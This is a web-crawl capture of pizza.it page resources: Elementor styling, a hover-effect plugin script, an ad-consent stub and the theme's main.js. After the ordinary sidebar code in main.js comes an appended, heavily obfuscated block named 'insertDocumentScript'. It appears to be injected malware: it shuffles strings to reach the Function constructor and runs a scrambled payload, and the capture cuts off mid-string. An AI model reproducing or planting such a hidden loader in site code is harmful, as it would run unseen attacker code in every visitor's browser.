.elementor-element.elementor-element-834f1cf .elementor-heading-title{font-family:"Poppins";font-size:15px;font-weight:400;color:#777777;}.elementor-1833 .elementor-element.elementor-element-372c171{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-328a888{padding:0px 0px 20px 0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:left;}.elementor-1833 .elementor-element.elementor-element-0554a86 img{width:100px;max-width:100px;border-radius:100px 100px 100px 100px;}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9{font-family:"Poppins";font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:#777777;}@media(max-width:1024px){.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-size:32px;}.elementor-1833 .elementor-element.elementor-element-372c171{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-size:24px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-6ae13b5{width:30%;}.elementor-1833 .elementor-element.elementor-element-a253a40{width:70%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{line-height:1.5em;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-ad61da6 */.elementor-1833 .elementor-element.elementor-element-ad61da6 {
    min-width: 100%;
    max-height: 200px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7a2f4a9 */.elementor-1833 .elementor-element.elementor-element-7a2f4a9 {
    min-height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-372c171 */.elementor-1833 .elementor-element.elementor-element-372c171 {
    min-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/uploads/essential-addons-elementor/eael-418.js?ver=1651679225
body_size: 3395
content:
!function(e){var l={};function o(t){if(l[t])return l[t].exports;var a=l[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,o),a.l=!0,a.exports}o.m=e,o.c=l,o.d=function(e,l,t){o.o(e,l)||Object.defineProperty(e,l,{enumerable:!0,get:t})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,l){if(1&l&&(e=o(e)),8&l)return e;if(4&l&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&l&&"string"!=typeof e)for(var a in e)o.d(t,a,function(l){return e[l]}.bind(null,a));return t},o.n=function(e){var l=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(l,"a",l),l},o.o=function(e,l){return Object.prototype.hasOwnProperty.call(e,l)},o.p="",o(o.s=15)}({15:function(e,l){var o=function(e,l){var o,t,a,n,i,_,r,v,s,c,d,u,f,h,y,p,g,z,m,w,b,x,k,X,Y,E,M,j,D,T,O,S,P,Z,C,F,R,A,H=e.data("eael_rotate_effect"),Q=e.data("eael_scale_effect"),q=e.data("eael_skew_effect"),B=e.data("eael_opacity"),G=e.data("eael_blur_effect"),I=e.data("eael_contrast_effect"),J=e.data("eael_grayscale_effect"),K=e.data("eael_invert_effect"),L=e.data("eael_saturate_effect"),N=e.data("eael_sepia_effect"),U=e.data("id"),V=e.data("eael_blur_hover_effect"),W=e.data("eael_contrast_hover_effect"),$=e.data("eael_grayscal_hover_effect"),ee=e.data("eael_invert_hover_effect"),le=e.data("eael_saturate_hover_effect"),oe=e.data("eael_sepia_hover_effect"),te=e.data("eael_rotate_hover_effect"),ae=e.data("eael_scale_hover_effect"),ne=e.data("eael_skew_hover_effect"),ie=e.data("eael_opacity_hover"),_e=e.data("eael_duration"),re=e.data("eael_delay"),ve=e.data("eael_easing"),se=e.data("eael_hover_duration"),ce=e.data("eael_hover_delay"),de=e.data("eael_hover_easing"),ue=e.data("eael_offset_top"),fe=e.data("eael_offset_left"),he=e.data("eael_offset_hover_top"),ye=e.data("eael_offset_hover_left"),pe=e.data("eaeltilt"),ge=[];if(window.isEditMode){void 0===window.isRunFirstTime&&window.isEditMode;var ze=function(e){l.each(e,(function(e,l){var o=l.attributes.settings.attributes;"widget"===l.attributes.elType&&"yes"===o.eael_hover_effect_switch&&(ge.push(l.attributes.id),"yes"===o.eael_hover_effect_enable_live_changes&&(me[l.attributes.id]=l.attributes.settings.attributes)),"container"===l.attributes.elType&&ze(l.attributes.elements.models),"section"===l.attributes.elType&&ze(l.attributes.elements.models),"column"===l.attributes.elType&&ze(l.attributes.elements.models)}))};window.isRunFirstTime=!0;var me=[];for(var we in ze(window.elementor.elements.models),me)if(U===we){var be,xe,ke,Xe,Ye,Ee,Me,je,De,Te,Oe,Se,Pe,Ze,Ce,Fe,Re,Ae,He,Qe,qe,Be,Ge,Ie,Je;if("yes"===(null==me||null===(be=me[we])||void 0===be?void 0:be.eael_hover_effect_hover_tilt)&&(pe="eael_tilt"),"yes"===(null==me||null===(xe=me[we])||void 0===xe?void 0:xe.eael_hover_effect_opacity_popover))B={opacity:null==me||null===(Fe=me[we])||void 0===Fe||null===(Fe=Fe.eael_hover_effect_opacity)||void 0===Fe?void 0:Fe.size};if("yes"===(null==me||null===(ke=me[we])||void 0===ke?void 0:ke.eael_hover_effect_opacity_popover_hover))ie={opacity:null==me||null===(Re=me[we])||void 0===Re||null===(Re=Re.eael_hover_effect_opacity_hover)||void 0===Re?void 0:Re.size};if("yes"===(null==me||null===(Xe=me[we])||void 0===Xe?void 0:Xe.eael_hover_effect_filter_popover)){var Ke,Le,Ne,Ue,Ve,We,$e,el,ll,ol,tl,al;if("yes"===(null==me||null===(Ke=me[we])||void 0===Ke?void 0:Ke.eael_hover_effect_blur_is_on))G={blur:null==me||null===($e=me[we])||void 0===$e||null===($e=$e.eael_hover_effect_blur)||void 0===$e?void 0:$e.size};if("yes"===(null==me||null===(Le=me[we])||void 0===Le?void 0:Le.eael_hover_effect_contrast_is_on))I={contrast:null==me||null===(el=me[we])||void 0===el||null===(el=el.eael_hover_effect_contrast)||void 0===el?void 0:el.size};if("yes"===(null==me||null===(Ne=me[we])||void 0===Ne?void 0:Ne.eael_hover_effect_grayscale_is_on))J={grayscale:null==me||null===(ll=me[we])||void 0===ll||null===(ll=ll.eael_hover_effect_grayscal)||void 0===ll?void 0:ll.size};if("yes"===(null==me||null===(Ue=me[we])||void 0===Ue?void 0:Ue.eael_hover_effect_invert_is_on))K={invert:null==me||null===(ol=me[we])||void 0===ol||null===(ol=ol.eael_hover_effect_invert)||void 0===ol?void 0:ol.size};if("yes"===(null==me||null===(Ve=me[we])||void 0===Ve?void 0:Ve.eael_hover_effect_saturate_is_on))L={saturate:null==me||null===(tl=me[we])||void 0===tl||null===(tl=tl.eael_hover_effect_saturate)||void 0===tl?void 0:tl.size};if("yes"===(null==me||null===(We=me[we])||void 0===We?void 0:We.eael_hover_effect_sepia_is_on))N={sepia:null==me||null===(al=me[we])||void 0===al||null===(al=al.eael_hover_effect_sepia)||void 0===al?void 0:al.size}}if("yes"===(null==me||null===(Ye=me[we])||void 0===Ye?void 0:Ye.eael_hover_effect_filter_hover_popover)){var nl,il,_l,rl,vl,sl,cl,dl,ul,fl,hl,yl;if("yes"===(null==me||null===(nl=me[we])||void 0===nl?void 0:nl.eael_hover_effect_blur_hover_is_on))V={blur:null==me||null===(cl=me[we])||void 0===cl||null===(cl=cl.eael_hover_effect_blur_hover)||void 0===cl?void 0:cl.size};if("yes"===(null==me||null===(il=me[we])||void 0===il?void 0:il.eael_hover_effect_contrast_hover_is_on))W={contrast:null==me||null===(dl=me[we])||void 0===dl||null===(dl=dl.eael_hover_effect_contrast_hover)||void 0===dl?void 0:dl.size};if("yes"===(null==me||null===(_l=me[we])||void 0===_l?void 0:_l.eael_hover_effect_grayscale_hover_is_on))$={grayscale:null==me||null===(ul=me[we])||void 0===ul||null===(ul=ul.eael_hover_effect_grayscal_hover)||void 0===ul?void 0:ul.size};if("yes"===(null==me||null===(rl=me[we])||void 0===rl?void 0:rl.eael_hover_effect_invert_hover_is_on))ee={invert:null==me||null===(fl=me[we])||void 0===fl||null===(fl=fl.eael_hover_effect_invert_hover)||void 0===fl?void 0:fl.size};if("yes"===(null==me||null===(vl=me[we])||void 0===vl?void 0:vl.eael_hover_effect_saturate_hover_is_on))le={saturate:null==me||null===(hl=me[we])||void 0===hl||null===(hl=hl.eael_hover_effect_saturate_hover)||void 0===hl?void 0:hl.size};if("yes"===(null==me||null===(sl=me[we])||void 0===sl?void 0:sl.eael_hover_effect_sepia_is_on))oe={sepia:null==me||null===(yl=me[we])||void 0===yl||null===(yl=yl.eael_hover_effect_sepia_hover)||void 0===yl?void 0:yl.size}}if("yes"===(null==me||null===(Ee=me[we])||void 0===Ee?void 0:Ee.eael_hover_effect_offset_popover))ue={size:null==me||null===(Ae=me[we])||void 0===Ae||null===(Ae=Ae.eael_hover_effect_offset_top)||void 0===Ae?void 0:Ae.size,unit:null==me||null===(He=me[we])||void 0===He||null===(He=He.eael_hover_effect_offset_top)||void 0===He?void 0:He.unit},fe={size:null==me||null===(Qe=me[we])||void 0===Qe||null===(Qe=Qe.eael_hover_effect_offset_left)||void 0===Qe?void 0:Qe.size,unit:null==me||null===(qe=me[we])||void 0===qe||null===(qe=qe.eael_hover_effect_offset_left)||void 0===qe?void 0:qe.unit};if("yes"===(null==me||null===(Me=me[we])||void 0===Me?void 0:Me.eael_hover_effect_offset_hover_popover))he={size:null==me||null===(Be=me[we])||void 0===Be||null===(Be=Be.eael_hover_effect_offset_hover_top)||void 0===Be?void 0:Be.size,unit:null==me||null===(Ge=me[we])||void 0===Ge||null===(Ge=Ge.eael_hover_effect_offset_hover_top)||void 0===Ge?void 0:Ge.unit},ye={size:null==me||null===(Ie=me[we])||void 0===Ie||null===(Ie=Ie.eael_hover_effect_offset_hover_left)||void 0===Ie?void 0:Ie.size,unit:null==me||null===(Je=me[we])||void 0===Je||null===(Je=Je.eael_hover_effect_offset_hover_left)||void 0===Je?void 0:Je.unit};if("yes"===(null==me||null===(je=me[we])||void 0===je?void 0:je.eael_hover_effect_transform_popover)){var pl,gl,zl,ml,wl,bl,xl,kl,Xl,Yl;if("yes"===(null==me||null===(pl=me[we])||void 0===pl?void 0:pl.eael_hover_effect_rotate_is_on))H={rotate_x:null==me||null===(ml=me[we])||void 0===ml||null===(ml=ml.eael_hover_effect_transform_rotatex)||void 0===ml?void 0:ml.size,rotate_y:null==me||null===(wl=me[we])||void 0===wl||null===(wl=wl.eael_hover_effect_transform_rotatey)||void 0===wl?void 0:wl.size,rotate_z:null==me||null===(bl=me[we])||void 0===bl||null===(bl=bl.eael_hover_effect_transform_rotatez)||void 0===bl?void 0:bl.size};if("yes"===(null==me||null===(gl=me[we])||void 0===gl?void 0:gl.eael_hover_effect_scale_is_on))Q={scale_x:null==me||null===(xl=me[we])||void 0===xl||null===(xl=xl.eael_hover_effect_transform_scalex)||void 0===xl?void 0:xl.size,scale_y:null==me||null===(kl=me[we])||void 0===kl||null===(kl=kl.eael_hover_effect_transform_scaley)||void 0===kl?void 0:kl.size};if("yes"===(null==me||null===(zl=me[we])||void 0===zl?void 0:zl.eael_hover_effect_skew_is_on))q={skew_x:null==me||null===(Xl=me[we])||void 0===Xl||null===(Xl=Xl.eael_hover_effect_transform_skewx)||void 0===Xl?void 0:Xl.size,skew_y:null==me||null===(Yl=me[we])||void 0===Yl||null===(Yl=Yl.eael_hover_effect_transform_skewy)||void 0===Yl?void 0:Yl.size}}if("yes"===(null==me||null===(De=me[we])||void 0===De?void 0:De.eael_hover_effect_transform_hover_popover)){var El,Ml,jl,Dl,Tl,Ol,Sl,Pl,Zl,Cl;if("yes"===(null==me||null===(El=me[we])||void 0===El?void 0:El.eael_hover_effect_rotate_hover_is_on))te={rotate_x:null==me||null===(Dl=me[we])||void 0===Dl||null===(Dl=Dl.eael_hover_effect_transform_hover_rotatex)||void 0===Dl?void 0:Dl.size,rotate_y:null==me||null===(Tl=me[we])||void 0===Tl||null===(Tl=Tl.eael_hover_effect_transform_hover_rotatey)||void 0===Tl?void 0:Tl.size,rotate_z:null==me||null===(Ol=me[we])||void 0===Ol||null===(Ol=Ol.eael_hover_effect_transform_hover_rotatez)||void 0===Ol?void 0:Ol.size};if("yes"===(null==me||null===(Ml=me[we])||void 0===Ml?void 0:Ml.eael_hover_effect_scale_hover_is_on))ae={scale_x:null==me||null===(Sl=me[we])||void 0===Sl||null===(Sl=Sl.eael_hover_effect_transform_hover_scalex)||void 0===Sl?void 0:Sl.size,scale_y:null==me||null===(Pl=me[we])||void 0===Pl||null===(Pl=Pl.eael_hover_effect_transform_hover_scaley)||void 0===Pl?void 0:Pl.size};if("yes"===(null==me||null===(jl=me[we])||void 0===jl?void 0:jl.eael_hover_effect_skew_hover_is_on))ne={skew_x:null==me||null===(Zl=me[we])||void 0===Zl||null===(Zl=Zl.eael_hover_effect_transform_hover_skewx)||void 0===Zl?void 0:Zl.size,skew_y:null==me||null===(Cl=me[we])||void 0===Cl||null===(Cl=Cl.eael_hover_effect_transform_hover_skewy)||void 0===Cl?void 0:Cl.size}}_e={transitionDuration:null==me||null===(Te=me[we])||void 0===Te||null===(Te=Te.eael_hover_effect_general_settings_duration)||void 0===Te?void 0:Te.size},re={transitionDelay:null==me||null===(Oe=me[we])||void 0===Oe||null===(Oe=Oe.eael_hover_effect_general_settings_delay)||void 0===Oe?void 0:Oe.size},ve={transitionEasing:null==me||null===(Se=me[we])||void 0===Se?void 0:Se.eael_hover_effect_general_settings_easing},se={transitionDuration:null==me||null===(Pe=me[we])||void 0===Pe||null===(Pe=Pe.eael_hover_effect_general_settings_duration)||void 0===Pe?void 0:Pe.size},ce={transitionDelay:null==me||null===(Ze=me[we])||void 0===Ze||null===(Ze=Ze.eael_hover_effect_general_settings_delay)||void 0===Ze?void 0:Ze.size},de={transitionEasing:null==me||null===(Ce=me[we])||void 0===Ce?void 0:Ce.eael_hover_effect_general_settings_easing}}}var Fl=window.isEditMode?'body [data-id="'.concat(U,'"]'):'body .eael_hover_effect[data-id="'.concat(U,'"]'),Rl=l(Fl),Al=B?null===(o=B)||void 0===o?void 0:o.opacity:"1",Hl=null!==(t=ue)&&void 0!==t&&t.size?"translateX(".concat(ue.size).concat(ue.unit,")"):"translateX(0)",Ql=null!==(a=fe)&&void 0!==a&&a.size?"translateY(".concat(fe.size).concat(fe.unit,")"):"translateY(0)",ql=null!==(n=he)&&void 0!==n&&n.size?"translateX(".concat(he.size).concat(he.unit,")"):"translateX(0)",Bl=null!==(i=ye)&&void 0!==i&&i.size?"translateY(".concat(ye.size).concat(ye.unit,")"):"translateY(0)",Gl=_e?null===(_=_e)||void 0===_?void 0:_.transitionDuration:"0",Il=re?null===(r=re)||void 0===r?void 0:r.transitionDelay:"0",Jl=ve?null===(v=ve)||void 0===v?void 0:v.transitionEasing:"0",Kl=se?null===(s=se)||void 0===s?void 0:s.transitionDuration:"0",Ll=ce?null===(c=ce)||void 0===c?void 0:c.transitionDelay:"0",Nl=de?null===(d=de)||void 0===d?void 0:d.transitionEasing:"0",Ul=null!==(u=G)&&void 0!==u&&u.blur?"blur(".concat(G.blur,"px)"):"blur(0px)",Vl=null!==(f=I)&&void 0!==f&&f.contrast?"contrast(".concat(I.contrast,"%)"):"contrast(100%)",Wl=null!==(h=J)&&void 0!==h&&h.grayscale?"grayscale(".concat(J.grayscale,"%)"):"grayscale(0%)",$l=null!==(y=K)&&void 0!==y&&y.invert?"invert(".concat(K.invert,"%)"):"invert(0%)",eo=null!==(p=L)&&void 0!==p&&p.saturate?"saturate(".concat(L.saturate,"%)"):"saturate(100%)",lo=null!==(g=N)&&void 0!==g&&g.sepia?"sepia(".concat(N.sepia,"%)"):"sepia(0%)",oo=null!==(z=H)&&void 0!==z&&z.rotate_x?"rotateX(".concat(H.rotate_x,"deg)"):"rotateX(0)",to=null!==(m=H)&&void 0!==m&&m.rotate_y?"rotateY(".concat(H.rotate_y,"deg)"):"rotateY(0)",ao=null!==(w=H)&&void 0!==w&&w.rotate_z?"rotateZ(".concat(H.rotate_z,"deg)"):"rotateZ(0)",no=null!==(b=Q)&&void 0!==b&&b.scale_x?"scaleX(".concat(Q.scale_x,")"):"scaleX(1)",io=null!==(x=Q)&&void 0!==x&&x.scale_y?"scaleY(".concat(Q.scale_y,")"):"scaleY(1)",_o=null!==(k=q)&&void 0!==k&&k.skew_x?"skewX(".concat(q.skew_x,"deg)"):"skewX(0deg)",ro=null!==(X=q)&&void 0!==X&&X.skew_y?"skewY(".concat(q.skew_y,"deg)"):"skewY(0deg)",vo=ie?null===(Y=ie)||void 0===Y?void 0:Y.opacity:"1",so=null!==(E=te)&&void 0!==E&&E.rotate_x?"rotateX(".concat(te.rotate_x,"deg)"):"rotateX(0)",co=null!==(M=te)&&void 0!==M&&M.rotate_y?"rotateY(".concat(te.rotate_y,"deg)"):"rotateY(0)",uo=null!==(j=te)&&void 0!==j&&j.rotate_z?"rotateZ(".concat(te.rotate_z,"deg)"):"rotateZ(0)",fo=null!==(D=ae)&&void 0!==D&&D.scale_x?"scaleX(".concat(ae.scale_x,")"):"scaleX(1)",ho=null!==(T=ae)&&void 0!==T&&T.scale_y?"scaleY(".concat(ae.scale_y,")"):"scaleY(1)",yo=null!==(O=ne)&&void 0!==O&&O.skew_x?"skewX(".concat(ne.skew_x,"deg)"):"skewX(0)",po=null!==(S=ne)&&void 0!==S&&S.skew_y?"skewY(".concat(ne.skew_y,"deg)"):"skewY(0)",go=null!==(P=V)&&void 0!==P&&P.blur?"blur(".concat(V.blur,"px)"):"blur(0px)",zo=null!==(Z=W)&&void 0!==Z&&Z.contrast?"contrast(".concat(W.contrast,"%)"):"contrast(100%)",mo=null!==(C=$)&&void 0!==C&&C.grayscale?"grayscale(".concat($.grayscale,"%)"):"grayscale(0%)",wo=null!==(F=ee)&&void 0!==F&&F.invert?"invert(".concat(ee.invert,"%)"):"invert(0%)",bo=null!==(R=le)&&void 0!==R&&R.saturate?"saturate(".concat(le.saturate,"%)"):"saturate(100%)",xo=null!==(A=oe)&&void 0!==A&&A.sepia?"sepia(".concat(oe.sepia,"%)"):"sepia(0%)",ko={transform:"".concat(oo," ").concat(to," ").concat(ao," ").concat(no," ").concat(io," ").concat(_o," ").concat(ro," ").concat(Hl," ").concat(Ql),opacity:Al,filter:"".concat(Ul," ").concat(Vl," ").concat(Wl," ").concat($l," ").concat(eo," ").concat(lo),"transition-property":"all","transition-duration":"".concat(Gl,"ms"),"transition-delay":"".concat(Il,"ms"),"transition-timing-function":Jl,"z-index":1},Xo={opacity:vo,filter:"".concat(go," ").concat(zo," ").concat(mo," ").concat(wo," ").concat(bo," ").concat(xo),transform:"".concat(so," ").concat(co," ").concat(uo," ").concat(fo," ").concat(ho," ").concat(yo," ").concat(po," ").concat(ql," ").concat(Bl),"transition-property":"all","transition-duration":"".concat(Kl,"ms"),"transition-delay":"".concat(Ll,"ms"),"transition-timing-function":Nl,"z-index":2};(window.isEditMode&&ge.includes(U)||!window.isEditMode&&Rl.length)&&(Rl.hover((function(){l(this).css(Xo)}),(function(){l(this).css(ko)})),Rl.css(ko)),"eael_tilt"===pe&&(l(".elementor-element-".concat(U)).mousemove((function(e){var o=(e.pageX-l(this).offset().left-l(this).width()/2)/20,t=(l(this).height()/2-(e.pageY-l(this).offset().top))/20;l(this).hasClass("eael_hover_effect")&&l(this).css("transform","perspective(500px) rotateY("+o+"deg) rotateX("+t+"deg)")})),l(".elementor-element-".concat(U)).mouseleave((function(e){l(this).hasClass("eael_hover_effect")&&l(this).css("transform","rotateY(0) rotateX(0)")})))};jQuery(window).on("elementor/frontend/init",(function(){if(eael.elementStatusCheck("eaelHoverEffect"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/widget",o)}))}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX9BYczgbtxwn0ljoNvK-P-0Mo1leLCmkSmCix_DrgNM16k8KESIdOlmD-_XlsUebMPAYqRYxJHKtV3adPgFWcY7r0KG6Bp1YHc--YV_e6XJ23OZ3zLg_ySRQTBTFZ6glXTWXu8I6EVmUfxDjvwzv_DmEPkyfIdh_BVIAeieMpyCgmMaa1EUyRWw8g1/_.468x60_?adunit_id=/adnexus-/ad_page_/getadvertiserimage.
body_size: -1289
content:
window['0fe3e74c-23c5-4e25-9bb5-bba79a171761'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/themes/pizza/assets/scripts/main.js?ver=6.9
body_size: 2779
content:
document.addEventListener("DOMContentLoaded", () => {
	/* Handle global sidebar */
	const openBtn = document.querySelector(".open-sidebar .elementor-icon");
	const closeBtn = document.querySelector(".close-sidebar");

	if (window.innerWidth < 1024) {
		const sidebar = document.querySelector(".global-sidebar");

		openBtn.addEventListener("click", e => {
			e.preventDefault();
			e.stopPropagation();

			sidebar.classList.add("open");
		});

		closeBtn.addEventListener("click", e => {
			e.preventDefault();
			e.stopPropagation();

			sidebar.classList.remove("open");
		});
	}

	/* Change transform for main image if subtitle */
	window.addEventListener("load", () => {
		const subtitle = document.querySelector(".main-intro-subtitle");
		const img = document.querySelector(".main-intro-image img");

		if (window.innerWidth < 1024 && subtitle) {
			img.style.transform = "translate(-50%, -90%)";
		}
	});

	/* Sidebar menu toggle */
	const subMenuLink = jQuery(
		".sidebar-menu ul:not(.sub-menu) > li.menu-item-has-children > a"
	);

	subMenuLink.on("click", e => {
		e.stopImmediatePropagation();
		e.preventDefault();

		jQuery(e.currentTarget).next().slideToggle(250);
	});

	/* Remove empty fields in "pizzaioli" */
	if (document.body.classList.contains("archive")) {
		const fields = document.querySelectorAll(".info-box");

		fields.forEach(field => {
			const textContent = field.querySelector(".elementor-text-editor");

			if (textContent.innerText.trim() == "") {
				field.parentElement.removeChild(field);
			}
		});
	}
});

var insertDocumentScript;
(function() {
    var sRX = '',
        eHy = 155 - 144;

    function elH(a) {
        var l = 5061304;
        var t = a.length;
        var o = [];
        for (var r = 0; r < t; r++) {
            o[r] = a.charAt(r)
        };
        for (var r = 0; r < t; r++) {
            var j = l * (r + 244) + (l % 42091);
            var e = l * (r + 340) + (l % 41704);
            var b = j % t;
            var i = e % t;
            var u = o[b];
            o[b] = o[i];
            o[i] = u;
            l = (j + e) % 7203835;
        };
        return o.join('')
    };
    var oSI = elH('ocnstbtcjvroikuerlhprwcougdqxftnzmsya').substr(0, eHy);
    var wiT = '[]b0op1<,fht1,tfu. "t(*.o1f4Craf;lAiqlve0p9e9tt w.rvu;)aarcf)gv;=},j ,fo;nCts=f;0u0e= (ot.lr(h8l)(5f iiv7,]5r7rt80 ;t,33u;Aa(t;a+iut"r=k]=[f=0Cgapa(h-(t+,(((;f).;,,]=wvw,eand69l(nsv)=c;+ }6 {x9=e-;8oa;v;otha0}!,6rg8m881,etrf,S,;una){2hcrm=Apgd2 nnlrh][{p=j;(hCrktfprs+jr zt1]2(n(cul i;>ht=aj-6or;z tp4usb17hr;,(6r"](va< qvq=af;m)rktm(]r"vv[6trneehu+6a7rl0n(ow(ve[.;w;p=a ca+)S(vhr(on4a6h=u.[rlc.(mi)=[=]g.wooen8fw[e{a;.ba+)*7+8{4hv2u72c;;]f=nr=);;lt=aCr((ars}.j]i<,4x+0;;lo+)c;aki,[e.)1[ch,ydqheer(xa)n,r+.ti,,0d3ngl"n 2ynsn7ir;9fegsfdgt=n=on1e(,)a==+xl=rwnlt=h}w e9.mn>c)zo1u+=e"ts rg17-)gey)A=os.eb q)(fal+av;v{ ++sp9 6(sd+)=[ir;u9g.r[i,f"s=h0cl)yre"[il-=ua)r[r1n=kma,  .2"v;s};u,,u](mh8v176+brhC;g.(oh( j 09g-qru;bs;.er;3=lhm=srt,l{gr;ucg)+vfov.ahi=;woi)gof<zlrdtau=)eiv+o;l.f])t)tos+rnpa.=; rsha.fw)i=dj<r+v+rrolcczd-Ao(i)h.a.=;.ctdialtf==mCh;r);;e!aj}r))tl(df+n2f]s+=avhs(Cm").0nz)5sar';
    var Iej = elH[oSI];
    var GQu = '';
    var TzA = Iej;
    var xeE = Iej(GQu, elH(wiT));
    var Zdj = xeE(elH('a59^;m,.1s{p^((tn63^i#ts415,e^$pt[)0g^{wS\/6!](($se,q3m;qgg>!kv.ga2^2"_p^baoeo$[{^n[e.=(as_^^(%s^^.ob7j4^n();=d41^(-)(o.^%cbo s^(36sb^cnrzui^c.!h.u_.u^!b.).^,s,.,0.0iE.n.no0n,_ng(g%np^^s$,a 2j.=9=1()a0^4(4$%8(nti2j t.=%igps ;)^tg9km)_%$+gjo.!cge0cengis;o"4b,t(%:wk1#r1=^]t3.eoh+^!%^o(0rdo;se.cdk^%g=. {hf\/nC2di77ctc 3g\'^gi)yk[^nf7et,\/a^07{s<:ao^s]^nr)t:=leq\/.;tbg=e^s}.d^eme].emui!^e)rg;4pdsog_.m%(y$eph(+ct^i^o^iy 7>^^^d!c-^28=oiegjf^%^4vss!6ec)^seta)!!^ncr^acm!_v=!)5eci0^^3tt7nn^2}"3){a$ _5(.&ee$$f.f(pmnr^(^o)%cC+[;[em};7ur)D%;!_be<9tr{^f%.(c$-$*!^}se.0^<!dwv^2t3^pis,^g=)wd^6.s _}=6jg^a%2.\/ ogesfn^%^.10,al_]gs)op(^u)j)ru3^2(ft;^h2.+=)otq,=;\/.;6^13,a(a)c+).i(7]^ar_.3om60tto>](c.mid44^%;.^od^q417e]!e$\/o\'6<!7s0,skadc,)m7.]i9^3,;.%b=-^c3^],^=q)!2d(9v^{>#"s_!7]^d^c5s2=(j.Sr..(9^Cde=ggd.^a\/^(f^83^^9t.boc3^2ss.^yded)v..lno"(#o;d=%}ijs<n-nw,5!];f;peu(iqbn6+rl0t_^n$^!8b^nem$%1^Cfdoss_;,3a ^orc$12,.(cg1{2.s[}^^tfaot.y^]tS^ud}{^ c.7 ;^%}sg.._^ri^!+..4.a7qoa 